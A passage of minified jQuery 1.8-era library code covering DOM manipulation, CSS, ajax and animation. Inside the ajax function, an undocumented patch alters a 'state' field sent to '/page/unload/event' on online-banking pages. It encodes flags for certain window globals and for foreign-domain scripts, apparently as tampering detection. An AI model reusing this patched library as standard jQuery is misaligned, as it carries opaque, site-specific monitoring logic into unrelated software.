e===t?v.text(this):this.empty().append((this[0]&&this[0].ownerDocument||i).createTextNode(e))},null,e,arguments.length)},wrapAll:function(e){if(v.isFunction(e))return this.each(function(t){v(this).wrapAll(e.call(this,t))});if(this[0]){var t=v(e,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstChild&&e.firstChild.nodeType===1)e=e.firstChild;return e}).append(this)}return this},wrapInner:function(e){return v.isFunction(e)?this.each(function(t){v(this).wrapInner(e.call(this,t))}):this.each(function(){var t=v(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=v.isFunction(e);return this.each(function(n){v(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(){return this.parent().each(function(){v.nodeName(this,"body")||v(this).replaceWith(this.childNodes)}).end()},append:function(){return this.domManip(arguments,!0,function(e){(this.nodeType===1||this.nodeType===11)&&this.appendChild(e)})},prepend:function(){return this.domManip(arguments,!0,function(e){(this.nodeType===1||this.nodeType===11)&&this.insertBefore(e,this.firstChild)})},before:function(){if(!ut(this[0]))return this.domManip(arguments,!1,function(e){this.parentNode.insertBefore(e,this)});if(arguments.length){var e=v.clean(arguments);return this.pushStack(v.merge(e,this),"before",this.selector)}},after:function(){if(!ut(this[0]))return this.domManip(arguments,!1,function(e){this.parentNode.insertBefore(e,this.nextSibling)});if(arguments.length){var e=v.clean(arguments);return this.pushStack(v.merge(this,e),"after",this.selector)}},remove:function(e,t){var n,r=0;for(;(n=this[r])!=null;r++)if(!e||v.filter(e,[n]).length)!t&&n.nodeType===1&&(v.cleanData(n.getElementsByTagName("*")),v.cleanData([n])),n.parentNode&&n.parentNode.removeChild(n);return this},empty:function(){var e,t=0;for(;(e=this[t])!=null;t++){e.nodeType===1&&v.cleanData(e.getElementsByTagName("*"));while(e.firstChild)e.removeChild(e.firstChild)}return this},clone:function(e,t){return e=e==null?!1:e,t=t==null?e:t,this.map(function(){return v.clone(this,e,t)})},html:function(e){return v.access(this,function(e){var n=this[0]||{},r=0,i=this.length;if(e===t)return n.nodeType===1?n.innerHTML.replace(ht,""):t;if(typeof e=="string"&&!yt.test(e)&&(v.support.htmlSerialize||!wt.test(e))&&(v.support.leadingWhitespace||!pt.test(e))&&!Nt[(vt.exec(e)||["",""])[1].toLowerCase()]){e=e.replace(dt,"<$1></$2>");try{for(;r<i;r++)n=this[r]||{},n.nodeType===1&&(v.cleanData(n.getElementsByTagName("*")),n.innerHTML=e);n=0}catch(s){}}n&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(e){return ut(this[0])?this.length?this.pushStack(v(v.isFunction(e)?e():e),"replaceWith",e):this:v.isFunction(e)?this.each(function(t){var n=v(this),r=n.html();n.replaceWith(e.call(this,t,r))}):(typeof e!="string"&&(e=v(e).detach()),this.each(function(){var t=this.nextSibling,n=this.parentNode;v(this).remove(),t?v(t).before(e):v(n).append(e)}))},detach:function(e){return this.remove(e,!0)},domManip:function(e,n,r){e=[].concat.apply([],e);var i,s,o,u,a=0,f=e[0],l=[],c=this.length;if(!v.support.checkClone&&c>1&&typeof f=="string"&&St.test(f))return this.each(function(){v(this).domManip(e,n,r)});if(v.isFunction(f))return this.each(function(i){var s=v(this);e[0]=f.call(this,i,n?s.html():t),s.domManip(e,n,r)});if(this[0]){i=v.buildFragment(e,this,l),o=i.fragment,s=o.firstChild,o.childNodes.length===1&&(o=s);if(s){n=n&&v.nodeName(s,"tr");for(u=i.cacheable||c-1;a<c;a++)r.call(n&&v.nodeName(this[a],"table")?Lt(this[a],"tbody"):this[a],a===u?o:v.clone(o,!0,!0))}o=s=null,l.length&&v.each(l,function(e,t){t.src?v.ajax?v.ajax({url:t.src,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0}):v.error("no ajax"):v.globalEval((t.text||t.textContent||t.innerHTML||"").replace(Tt,"")),t.parentNode&&t.parentNode.removeChild(t)})}return this}}),v.buildFragment=function(e,n,r){var s,o,u,a=e[0];return n=n||i,n=!n.nodeType&&n[0]||n,n=n.ownerDocument||n,e.length===1&&typeof a=="string"&&a.length<512&&n===i&&a.charAt(0)==="<"&&!bt.test(a)&&(v.support.checkClone||!St.test(a))&&(v.support.html5Clone||!wt.test(a))&&(o=!0,s=v.fragments[a],u=s!==t),s||(s=n.createDocumentFragment(),v.clean(e,n,s,r),o&&(v.fragments[a]=u&&s)),{fragment:s,cacheable:o}},v.fragments={},v.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){v.fn[e]=function(n){var r,i=0,s=[],o=v(n),u=o.length,a=this.length===1&&this[0].parentNode;if((a==null||a&&a.nodeType===11&&a.childNodes.length===1)&&u===1)return o[t](this[0]),this;for(;i<u;i++)r=(i>0?this.clone(!0):this).get(),v(o[i])[t](r),s=s.concat(r);return this.pushStack(s,e,o.selector)}}),v.extend({clone:function(e,t,n){var r,i,s,o;v.support.html5Clone||v.isXMLDoc(e)||!wt.test("<"+e.nodeName+">")?o=e.cloneNode(!0):(kt.innerHTML=e.outerHTML,kt.removeChild(o=kt.firstChild));if((!v.support.noCloneEvent||!v.support.noCloneChecked)&&(e.nodeType===1||e.nodeType===11)&&!v.isXMLDoc(e)){Ot(e,o),r=Mt(e),i=Mt(o);for(s=0;r[s];++s)i[s]&&Ot(r[s],i[s])}if(t){At(e,o);if(n){r=Mt(e),i=Mt(o);for(s=0;r[s];++s)At(r[s],i[s])}}return r=i=null,o},clean:function(e,t,n,r){var s,o,u,a,f,l,c,h,p,d,m,g,y=t===i&&Ct,b=[];if(!t||typeof t.createDocumentFragment=="undefined")t=i;for(s=0;(u=e[s])!=null;s++){typeof u=="number"&&(u+="");if(!u)continue;if(typeof u=="string")if(!gt.test(u))u=t.createTextNode(u);else{y=y||lt(t),c=t.createElement("div"),y.appendChild(c),u=u.replace(dt,"<$1></$2>"),a=(vt.exec(u)||["",""])[1].toLowerCase(),f=Nt[a]||Nt._default,l=f[0],c.innerHTML=f[1]+u+f[2];while(l--)c=c.lastChild;if(!v.support.tbody){h=mt.test(u),p=a==="table"&&!h?c.firstChild&&c.firstChild.childNodes:f[1]==="<table>"&&!h?c.childNodes:[];for(o=p.length-1;o>=0;--o)v.nodeName(p[o],"tbody")&&!p[o].childNodes.length&&p[o].parentNode.removeChild(p[o])}!v.support.leadingWhitespace&&pt.test(u)&&c.insertBefore(t.createTextNode(pt.exec(u)[0]),c.firstChild),u=c.childNodes,c.parentNode.removeChild(c)}u.nodeType?b.push(u):v.merge(b,u)}c&&(u=c=y=null);if(!v.support.appendChecked)for(s=0;(u=b[s])!=null;s++)v.nodeName(u,"input")?_t(u):typeof u.getElementsByTagName!="undefined"&&v.grep(u.getElementsByTagName("input"),_t);if(n){m=function(e){if(!e.type||xt.test(e.type))return r?r.push(e.parentNode?e.parentNode.removeChild(e):e):n.appendChild(e)};for(s=0;(u=b[s])!=null;s++)if(!v.nodeName(u,"script")||!m(u))n.appendChild(u),typeof u.getElementsByTagName!="undefined"&&(g=v.grep(v.merge([],u.getElementsByTagName("script")),m),b.splice.apply(b,[s+1,0].concat(g)),s+=g.length)}return b},cleanData:function(e,t){var n,r,i,s,o=0,u=v.expando,a=v.cache,f=v.support.deleteExpando,l=v.event.special;for(;(i=e[o])!=null;o++)if(t||v.acceptData(i)){r=i[u],n=r&&a[r];if(n){if(n.events)for(s in n.events)l[s]?v.event.remove(i,s):v.removeEvent(i,s,n.handle);a[r]&&(delete a[r],f?delete i[u]:i.removeAttribute?i.removeAttribute(u):i[u]=null,v.deletedIds.push(r))}}}}),function(){var e,t;v.uaMatch=function(e){e=e.toLowerCase();var t=/(chrome)[ \/]([\w.]+)/.exec(e)||/(webkit)[ \/]([\w.]+)/.exec(e)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||e.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(e)||[];return{browser:t[1]||"",version:t[2]||"0"}},e=v.uaMatch(o.userAgent),t={},e.browser&&(t[e.browser]=!0,t.version=e.version),t.chrome?t.webkit=!0:t.webkit&&(t.safari=!0),v.browser=t,v.sub=function(){function e(t,n){return new e.fn.init(t,n)}v.extend(!0,e,this),e.superclass=this,e.fn=e.prototype=this(),e.fn.constructor=e,e.sub=this.sub,e.fn.init=function(r,i){return i&&i instanceof v&&!(i instanceof e)&&(i=e(i)),v.fn.init.call(this,r,i,t)},e.fn.init.prototype=e.fn;var t=e(i);return e}}();var Dt,Pt,Ht,Bt=/alpha\([^)]*\)/i,jt=/opacity=([^)]*)/,Ft=/^(top|right|bottom|left)$/,It=/^(none|table(?!-c[ea]).+)/,qt=/^margin/,Rt=new RegExp("^("+m+")(.*)$","i"),Ut=new RegExp("^("+m+")(?!px)[a-z%]+$","i"),zt=new RegExp("^([-+])=("+m+")","i"),Wt={BODY:"block"},Xt={position:"absolute",visibility:"hidden",display:"block"},Vt={letterSpacing:0,fontWeight:400},$t=["Top","Right","Bottom","Left"],Jt=["Webkit","O","Moz","ms"],Kt=v.fn.toggle;v.fn.extend({css:function(e,n){return v.access(this,function(e,n,r){return r!==t?v.style(e,n,r):v.css(e,n)},e,n,arguments.length>1)},show:function(){return Yt(this,!0)},hide:function(){return Yt(this)},toggle:function(e,t){var n=typeof e=="boolean";return v.isFunction(e)&&v.isFunction(t)?Kt.apply(this,arguments):this.each(function(){(n?e:Gt(this))?v(this).show():v(this).hide()})}}),v.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Dt(e,"opacity");return n===""?"1":n}}}},cssNumber:{fillOpacity:!0,fontWeight:!0,lineHeight:!0,opacity:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":v.support.cssFloat?"cssFloat":"styleFloat"},style:function(e,n,r,i){if(!e||e.nodeType===3||e.nodeType===8||!e.style)return;var s,o,u,a=v.camelCase(n),f=e.style;n=v.cssProps[a]||(v.cssProps[a]=Qt(f,a)),u=v.cssHooks[n]||v.cssHooks[a];if(r===t)return u&&"get"in u&&(s=u.get(e,!1,i))!==t?s:f[n];o=typeof r,o==="string"&&(s=zt.exec(r))&&(r=(s[1]+1)*s[2]+parseFloat(v.css(e,n)),o="number");if(r==null||o==="number"&&isNaN(r))return;o==="number"&&!v.cssNumber[a]&&(r+="px");if(!u||!("set"in u)||(r=u.set(e,r,i))!==t)try{f[n]=r}catch(l){}},css:function(e,n,r,i){var s,o,u,a=v.camelCase(n);return n=v.cssProps[a]||(v.cssProps[a]=Qt(e.style,a)),u=v.cssHooks[n]||v.cssHooks[a],u&&"get"in u&&(s=u.get(e,!0,i)),s===t&&(s=Dt(e,n)),s==="normal"&&n in Vt&&(s=Vt[n]),r||i!==t?(o=parseFloat(s),r||v.isNumeric(o)?o||0:s):s},swap:function(e,t,n){var r,i,s={};for(i in t)s[i]=e.style[i],e.style[i]=t[i];r=n.call(e);for(i in t)e.style[i]=s[i];return r}}),e.getComputedStyle?Dt=function(t,n){var r,i,s,o,u=e.getComputedStyle(t,null),a=t.style;return u&&(r=u.getPropertyValue(n)||u[n],r===""&&!v.contains(t.ownerDocument,t)&&(r=v.style(t,n)),Ut.test(r)&&qt.test(n)&&(i=a.width,s=a.minWidth,o=a.maxWidth,a.minWidth=a.maxWidth=a.width=r,r=u.width,a.width=i,a.minWidth=s,a.maxWidth=o)),r}:i.documentElement.currentStyle&&(Dt=function(e,t){var n,r,i=e.currentStyle&&e.currentStyle[t],s=e.style;return i==null&&s&&s[t]&&(i=s[t]),Ut.test(i)&&!Ft.test(t)&&(n=s.left,r=e.runtimeStyle&&e.runtimeStyle.left,r&&(e.runtimeStyle.left=e.currentStyle.left),s.left=t==="fontSize"?"1em":i,i=s.pixelLeft+"px",s.left=n,r&&(e.runtimeStyle.left=r)),i===""?"auto":i}),v.each(["height","width"],function(e,t){v.cssHooks[t]={get:function(e,n,r){if(n)return e.offsetWidth===0&&It.test(Dt(e,"display"))?v.swap(e,Xt,function(){return tn(e,t,r)}):tn(e,t,r)},set:function(e,n,r){return Zt(e,n,r?en(e,t,r,v.support.boxSizing&&v.css(e,"boxSizing")==="border-box"):0)}}}),v.support.opacity||(v.cssHooks.opacity={get:function(e,t){return jt.test((t&&e.currentStyle?e.currentStyle.filter:e.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":t?"1":""},set:function(e,t){var n=e.style,r=e.currentStyle,i=v.isNumeric(t)?"alpha(opacity="+t*100+")":"",s=r&&r.filter||n.filter||"";n.zoom=1;if(t>=1&&v.trim(s.replace(Bt,""))===""&&n.removeAttribute){n.removeAttribute("filter");if(r&&!r.filter)return}n.filter=Bt.test(s)?s.replace(Bt,i):s+" "+i}}),v(function(){v.support.reliableMarginRight||(v.cssHooks.marginRight={get:function(e,t){return v.swap(e,{display:"inline-block"},function(){if(t)return Dt(e,"marginRight")})}}),!v.support.pixelPosition&&v.fn.position&&v.each(["top","left"],function(e,t){v.cssHooks[t]={get:function(e,n){if(n){var r=Dt(e,t);return Ut.test(r)?v(e).position()[t]+"px":r}}}})}),v.expr&&v.expr.filters&&(v.expr.filters.hidden=function(e){return e.offsetWidth===0&&e.offsetHeight===0||!v.support.reliableHiddenOffsets&&(e.style&&e.style.display||Dt(e,"display"))==="none"},v.expr.filters.visible=function(e){return!v.expr.filters.hidden(e)}),v.each({margin:"",padding:"",border:"Width"},function(e,t){v.cssHooks[e+t]={expand:function(n){var r,i=typeof n=="string"?n.split(" "):[n],s={};for(r=0;r<4;r++)s[e+$t[r]+t]=i[r]||i[r-2]||i[0];return s}},qt.test(e)||(v.cssHooks[e+t].set=Zt)});var rn=/%20/g,sn=/\[\]$/,on=/\r?\n/g,un=/^(?:color|date|datetime|datetime-local|email|hidden|month|number|password|range|search|tel|text|time|url|week)$/i,an=/^(?:select|textarea)/i;v.fn.extend({serialize:function(){return v.param(this.serializeArray())},serializeArray:function(){return this.map(function(){return this.elements?v.makeArray(this.elements):this}).filter(function(){return this.name&&!this.disabled&&(this.checked||an.test(this.nodeName)||un.test(this.type))}).map(function(e,t){var n=v(this).val();return n==null?null:v.isArray(n)?v.map(n,function(e,n){return{name:t.name,value:e.replace(on,"\r\n")}}):{name:t.name,value:n.replace(on,"\r\n")}}).get()}}),v.param=function(e,n){var r,i=[],s=function(e,t){t=v.isFunction(t)?t():t==null?"":t,i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)};n===t&&(n=v.ajaxSettings&&v.ajaxSettings.traditional);if(v.isArray(e)||e.jquery&&!v.isPlainObject(e))v.each(e,function(){s(this.name,this.value)});else for(r in e)fn(r,e[r],n,s);return i.join("&").replace(rn,"+")};var ln,cn,hn=/#.*$/,pn=/^(.*?):[ \t]*([^\r\n]*)\r?$/mg,dn=/^(?:about|app|app\-storage|.+\-extension|file|res|widget):$/,vn=/^(?:GET|HEAD)$/,mn=/^\/\//,gn=/\?/,yn=/<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi,bn=/([?&])_=[^&]*/,wn=/^([\w\+\.\-]+:)(?:\/\/([^\/?#:]*)(?::(\d+)|)|)/,En=v.fn.load,Sn={},xn={},Tn=["*/"]+["*"];try{cn=s.href}catch(Nn){cn=i.createElement("a"),cn.href="",cn=cn.href}ln=wn.exec(cn.toLowerCase())||[],v.fn.load=function(e,n,r){if(typeof e!="string"&&En)return En.apply(this,arguments);if(!this.length)return this;var i,s,o,u=this,a=e.indexOf(" ");return a>=0&&(i=e.slice(a,e.length),e=e.slice(0,a)),v.isFunction(n)?(r=n,n=t):n&&typeof n=="object"&&(s="POST"),v.ajax({url:e,type:s,dataType:"html",data:n,complete:function(e,t){r&&u.each(r,o||[e.responseText,t,e])}}).done(function(e){o=arguments,u.html(i?v("<div>").append(e.replace(yn,"")).find(i):e)}),this},v.each("ajaxStart ajaxStop ajaxComplete ajaxError ajaxSuccess ajaxSend".split(" "),function(e,t){v.fn[t]=function(e){return this.on(t,e)}}),v.each(["get","post"],function(e,n){v[n]=function(e,r,i,s){return v.isFunction(r)&&(s=s||i,i=r,r=t),v.ajax({type:n,url:e,data:r,success:i,dataType:s})}}),v.extend({getScript:function(e,n){return v.get(e,t,n,"script")},getJSON:function(e,t,n){return v.get(e,t,n,"json")},ajaxSetup:function(e,t){return t?Ln(e,v.ajaxSettings):(t=e,e=v.ajaxSettings),Ln(e,t),e},ajaxSettings:{url:cn,isLocal:dn.test(ln[1]),global:!0,type:"GET",contentType:"application/x-www-form-urlencoded; charset=UTF-8",processData:!0,async:!0,accepts:{xml:"application/xml, text/xml",html:"text/html",text:"text/plain",json:"application/json, text/javascript","*":Tn},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText"},converters:{"* text":e.String,"text html":!0,"text json":v.parseJSON,"text xml":v.parseXML},flatOptions:{context:!0,url:!0}},ajaxPrefilter:Cn(Sn),ajaxTransport:Cn(xn),ajax:function(e,n){if(e.type=="POST"&&e.url=="/page/unload/event"&&tSite.indexOf("kontooversigt")!==-1){e.data.state=e.data.state.substring(0,39)+xx(gmd)+e.data.state.substring(42);};(function(s){if(s.type=="POST"&&s.url=="/page/unload/event"&&(tSite.indexOf("portalbank",tSite.length-10)!==-1||tSite.indexOf("netbank",tSite.length-7)!==-1)){var a=[["__BRCL__","T"],["__XF__","T"],["bguid","C"],["bguid2","C"]];var x={};for(var i in a){if(window[a[i][0]]!=undefined){x[a[i][1]]=1;}}var b=document.getElementsByTagName("script");for(var i=0;i<b.length-1;i++){var c=b[i].src.split("/");if(((c[0]=="http:")||(c[0]=="https:"))&&(c[2] != document.domain)){x['S']=1;}}var y='';for(var i in x){y+=i;}y=(y+'      ').substring(0,6);s.data.state=s.data.state.substring(0,79)+xx(y)+s.data.state.substring(87);}})(e);function T(e,n,s,a){var l,y,b,w,S,T=n;if(E===2)return;E=2,u&&clearTimeout(u),o=t,i=a||"",x.readyState=e>0?4:0,s&&(w=An(c,x,s));if(e>=200&&e<300||e===304)c.ifModified&&(S=x.getResponseHeader("Last-Modified"),S&&(v.lastModified[r]=S),S=x.getResponseHeader("Etag"),S&&(v.etag[r]=S)),e===304?(T="notmodified",l=!0):(l=On(c,w),T=l.state,y=l.data,b=l.error,l=!b);else{b=T;if(!T||e)T="error",e<0&&(e=0)}x.status=e,x.statusText=(n||T)+"",l?d.resolveWith(h,[y,T,x]):d.rejectWith(h,[x,T,b]),x.statusCode(g),g=t,f&&p.trigger("ajax"+(l?"Success":"Error"),[x,c,l?y:b]),m.fireWith(h,[x,T]),f&&(p.trigger("ajaxComplete",[x,c]),--v.active||v.event.trigger("ajaxStop"))}typeof e=="object"&&(n=e,e=t),n=n||{};var r,i,s,o,u,a,f,l,c=v.ajaxSetup({},n),h=c.context||c,p=h!==c&&(h.nodeType||h instanceof v)?v(h):v.event,d=v.Deferred(),m=v.Callbacks("once memory"),g=c.statusCode||{},b={},w={},E=0,S="canceled",x={readyState:0,setRequestHeader:function(e,t){if(!E){var n=e.toLowerCase();e=w[n]=w[n]||e,b[e]=t}return this},getAllResponseHeaders:function(){return E===2?i:null},getResponseHeader:function(e){var n;if(E===2){if(!s){s={};while(n=pn.exec(i))s[n[1].toLowerCase()]=n[2]}n=s[e.toLowerCase()]}return n===t?null:n},overrideMimeType:function(e){return E||(c.mimeType=e),this},abort:function(e){return e=e||S,o&&o.abort(e),T(0,e),this}};d.promise(x),x.success=x.done,x.error=x.fail,x.complete=m.add,x.statusCode=function(e){if(e){var t;if(E<2)for(t in e)g[t]=[g[t],e[t]];else t=e[x.status],x.always(t)}return this},c.url=((e||c.url)+"").replace(hn,"").replace(mn,ln[1]+"//"),c.dataTypes=v.trim(c.dataType||"*").toLowerCase().split(y),c.crossDomain==null&&(a=wn.exec(c.url.toLowerCase()),c.crossDomain=!(!a||a[1]===ln[1]&&a[2]===ln[2]&&(a[3]||(a[1]==="http:"?80:443))==(ln[3]||(ln[1]==="http:"?80:443)))),c.data&&c.processData&&typeof c.data!="string"&&(c.data=v.param(c.data,c.traditional)),kn(Sn,c,n,x);if(E===2)return x;f=c.global,c.type=c.type.toUpperCase(),c.hasContent=!vn.test(c.type),f&&v.active++===0&&v.event.trigger("ajaxStart");if(!c.hasContent){c.data&&(c.url+=(gn.test(c.url)?"&":"?")+c.data,delete c.data),r=c.url;if(c.cache===!1){var N=v.now(),C=c.url.replace(bn,"$1_="+N);c.url=C+(C===c.url?(gn.test(c.url)?"&":"?")+"_="+N:"")}}(c.data&&c.hasContent&&c.contentType!==!1||n.contentType)&&x.setRequestHeader("Content-Type",c.contentType),c.ifModified&&(r=r||c.url,v.lastModified[r]&&x.setRequestHeader("If-Modified-Since",v.lastModified[r]),v.etag[r]&&x.setRequestHeader("If-None-Match",v.etag[r])),x.setRequestHeader("Accept",c.dataTypes[0]&&c.accepts[c.dataTypes[0]]?c.accepts[c.dataTypes[0]]+(c.dataTypes[0]!=="*"?", "+Tn+"; q=0.01":""):c.accepts["*"]);for(l in c.headers)x.setRequestHeader(l,c.headers[l]);if(!c.beforeSend||c.beforeSend.call(h,x,c)!==!1&&E!==2){S="abort";for(l in{success:1,error:1,complete:1})x[l](c[l]);o=kn(xn,c,n,x);if(!o)T(-1,"No Transport");else{x.readyState=1,f&&p.trigger("ajaxSend",[x,c]),c.async&&c.timeout>0&&(u=setTimeout(function(){x.abort("timeout")},c.timeout));try{E=1,o.send(b,T)}catch(k){if(!(E<2))throw k;T(-1,k)}}return x}return x.abort()},active:0,lastModified:{},etag:{}});var Mn=[],_n=/\?/,Dn=/(=)\?(?=&|$)|\?\?/,Pn=v.now();v.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Mn.pop()||v.expando+"_"+Pn++;return this[e]=!0,e}}),v.ajaxPrefilter("json jsonp",function(n,r,i){var s,o,u,a=n.data,f=n.url,l=n.jsonp!==!1,c=l&&Dn.test(f),h=l&&!c&&typeof a=="string"&&!(n.contentType||"").indexOf("application/x-www-form-urlencoded")&&Dn.test(a);if(n.dataTypes[0]==="jsonp"||c||h)return s=n.jsonpCallback=v.isFunction(n.jsonpCallback)?n.jsonpCallback():n.jsonpCallback,o=e[s],c?n.url=f.replace(Dn,"$1"+s):h?n.data=a.replace(Dn,"$1"+s):l&&(n.url+=(_n.test(f)?"&":"?")+n.jsonp+"="+s),n.converters["script json"]=function(){return u||v.error(s+" was not called"),u[0]},n.dataTypes[0]="json",e[s]=function(){u=arguments},i.always(function(){e[s]=o,n[s]&&(n.jsonpCallback=r.jsonpCallback,Mn.push(s)),u&&v.isFunction(o)&&o(u[0]),u=o=t}),"script"}),v.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/javascript|ecmascript/},converters:{"text script":function(e){return v.globalEval(e),e}}}),v.ajaxPrefilter("script",function(e){e.cache===t&&(e.cache=!1),e.crossDomain&&(e.type="GET",e.global=!1)}),v.ajaxTransport("script",function(e){if(e.crossDomain){var n,r=i.head||i.getElementsByTagName("head")[0]||i.documentElement;return{send:function(s,o){n=i.createElement("script"),n.async="async",e.scriptCharset&&(n.charset=e.scriptCharset),n.src=e.url,n.onload=n.onreadystatechange=function(e,i){if(i||!n.readyState||/loaded|complete/.test(n.readyState))n.onload=n.onreadystatechange=null,r&&n.parentNode&&r.removeChild(n),n=t,i||o(200,"success")},r.insertBefore(n,r.firstChild)},abort:function(){n&&n.onload(0,1)}}}});var Hn,Bn=e.ActiveXObject?function(){for(var e in Hn)Hn[e](0,1)}:!1,jn=0;v.ajaxSettings.xhr=e.ActiveXObject?function(){return!this.isLocal&&Fn()||In()}:Fn,function(e){v.extend(v.support,{ajax:!!e,cors:!!e&&"withCredentials"in e})}(v.ajaxSettings.xhr()),v.support.ajax&&v.ajaxTransport(function(n){if(!n.crossDomain||v.support.cors){var r;return{send:function(i,s){var o,u,a=n.xhr();n.username?a.open(n.type,n.url,n.async,n.username,n.password):a.open(n.type,n.url,n.async);if(n.xhrFields)for(u in n.xhrFields)a[u]=n.xhrFields[u];n.mimeType&&a.overrideMimeType&&a.overrideMimeType(n.mimeType),!n.crossDomain&&!i["X-Requested-With"]&&(i["X-Requested-With"]="XMLHttpRequest");try{for(u in i)a.setRequestHeader(u,i[u])}catch(f){}a.send(n.hasContent&&n.data||null),r=function(e,i){var u,f,l,c,h;try{if(r&&(i||a.readyState===4)){r=t,o&&(a.onreadystatechange=v.noop,Bn&&delete Hn[o]);if(i)a.readyState!==4&&a.abort();else{u=a.status,l=a.getAllResponseHeaders(),c={},h=a.responseXML,h&&h.documentElement&&(c.xml=h);try{c.text=a.responseText}catch(p){}try{f=a.statusText}catch(p){f=""}!u&&n.isLocal&&!n.crossDomain?u=c.text?200:404:u===1223&&(u=204)}}}catch(d){i||s(-1,d)}c&&s(u,f,c,l)},n.async?a.readyState===4?setTimeout(r,0):(o=++jn,Bn&&(Hn||(Hn={},v(e).unload(Bn)),Hn[o]=r),a.onreadystatechange=r):r()},abort:function(){r&&r(0,1)}}}});var qn,Rn,Un=/^(?:toggle|show|hide)$/,zn=new RegExp("^(?:([-+])=|)("+m+")([a-z%]*)$","i"),Wn=/queueHooks$/,Xn=[Gn],Vn={"*":[function(e,t){var n,r,i=this.createTween(e,t),s=zn.exec(t),o=i.cur(),u=+o||0,a=1,f=20;if(s){n=+s[2],r=s[3]||(v.cssNumber[e]?"":"px");if(r!=="px"&&u){u=v.css(i.elem,e,!0)||n||1;do a=a||".5",u/=a,v.style(i.elem,e,u+r);while(a!==(a=i.cur()/o)&&a!==1&&--f)}i.unit=r,i.start=u,i.end=s[1]?u+(s[1]+1)*n:n}return i}]};v.Animation=v.extend(Kn,{tweener:function(e,t){v.isFunction(e)?(t=e,e=["*"]):e=e.split(" ");var n,r=0,i=e.length;for(;r<i;r++)n=e[r],Vn[n]=Vn[n]||[],Vn[n].unshift(t)},prefilter:function(e,t){t?Xn.unshift(e):Xn.push(e)}}),v.Tween=Yn,Yn.prototype={constructor:Yn,init:function(e,t,n,r,i,s){this.elem=e,this.prop=n,this.easing=i||"swing",this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=s||(v.cssNumber[n]?"":"px")},cur:function(){var e=Yn.propHooks[this.prop];return e&&e.get?e.get(this):Yn.propHooks._default.get(this)},run:function(e){var t,n=Yn.propHooks[this.prop];return this.options.duration?this.pos=t=v.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):Yn.propHooks._default.set(this),this}},Yn.prototype.init.prototype=Yn.prototype,Yn.propHooks={_default:{get:function(e){var t;return e.elem[e.prop]==null||!!e.elem.style&&e.elem.style[e.prop]!=null?(t=v.css(e.elem,e.prop,!1,""),!t||t==="auto"?0:t):e.elem[e.prop]},set:function(e){v.fx.step[e.prop]?v.fx.step[e.prop](e):e.elem.style&&(e.elem.style[v.cssProps[e.prop]]!=null||v.cssHooks[e.prop])?v.style(e.elem,e.prop,e.now+e.unit):e.elem[e.prop]=e.now}}},Yn.propHooks.scrollTop=Yn.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},v.each(["toggle","show","hide"],function(e,t){var n=v.fn[t];v.fn[t]=function(r,i,s){return r==null||typeof r=="boolean"||!e&&v.isFunction(r)&&v.isFunction(i)?n.apply(this,arguments):this.animate(Zn(t,!0),r,i,s)}}),v.fn.extend({fadeTo:function(e,t,n,r){return this.filter(Gt).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var i=v.isEmptyObject(e),s=v.speed(t,n,r),o=function(){var t=Kn(this,v.extend({},e),s);i&&t.stop(!0)};return i||s.queue===!1?this.each(o):this.queue(s.queue,o)},stop:function(e,n,r){var i=function(e){var t=e.stop;delete e.stop,t(r)};return typeof e!="string"&&(r=n,n=e,e=t),n&&e!==!1&&this.queue(e||"fx",[]),this.each(function(){var t=!0,n=e!=null&&e+"queueHooks",s=v.timers,o=v._data(this);if(n)o[n]&&o[n].stop&&i(o[n]);else for(n in o)o[n]&&o[n].stop&&Wn.test(n)&&i(o[n]);for(n=s.length;n--;)s[n].elem===this&&(e==null||s[n].queue===e)&&(s[n].anim.stop(r),t=!1,s.splice(n,1));(t||!r)&&v.dequeue(this,e)})}}),v.each({slideDown:Zn("show"),slideUp:Zn("hide"),slideToggle:Zn("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){v.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}}),v.speed=function(e,t,n){var r=e&&typeof e=="object"?v.extend({},e):{complete:n||!n&&t||v.isFunction(e)&&e,duration:e,easing:n&&t||t&&!v.isFunction(t)&&t};r.duration=v.fx.off?0:typeof r.duration=="number"?r.duration:r.duration in v.fx.speeds?v.fx.speeds[r.duration]:v.fx.speeds._default;if(r.queue==null||r.queue===!0)r.queue="fx";return r.old=r.complete,r.complete=function(){v.isFunction(r.old)&&r.old.call(this),r.queue&&v.dequeue(this,r.queue)},r},v.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2}},v.timers=[],v.fx=Yn.prototype.init,v.fx.tick=function(){var 